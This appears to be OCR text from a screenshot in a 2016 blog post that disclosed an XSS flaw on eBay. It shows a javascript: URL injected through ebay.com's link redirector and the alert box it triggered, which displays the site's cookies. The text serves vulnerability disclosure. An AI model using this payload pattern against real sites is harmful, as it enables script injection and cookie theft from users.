 https://ret2libc.wordpress.com/2016/01/11/a-tale-of-ebay-xss-and-shoddy-incident-response/
ebay.com/link/?nav=webview&url=javascript:alert(document.cookie)
The page at ebay.com says:
x
cssg=c9c4b7fd1510a2aec2200080e8b321dc;
lucky9=7481141;
nonsession=CgADLAAFWhyp1MwDKACBf7STtYzl
jNGI3ZmQxNTEwYTJhZWMyMjAwMDgwZThiMzIx
ZGN4Pia9; ds2=ssts/1451697011612^; ebay=
%5Edv%3D56872373%5Esbf%3D
%2320400000000000000100000%5Ecos
%3D0%5Ecompare-items%3D~domain
%3D.ebay.com~%5Ecv%3D15555%5Ejs
%3D1%5E; dp1=btzo/05a498a74^idm/
1568854fb^u1p/
QEBfX0BAX19AQA**586856ed^bl/
GB5a498a6d^pbf/
#4000000000008100420000005a498a70^cq/0^;
npii=btrm/svid
%3D265103030362107719586b085e^tguid/
c9c4b7fd1510a2aec2200080e8b321dc586b085e
^cguid/
c9c4b7fd1510a2aec2200080e8b321db586b085e
^
OK
http://ebay.com/link/?nav=webview&url=javascript:alert(
document.cookie)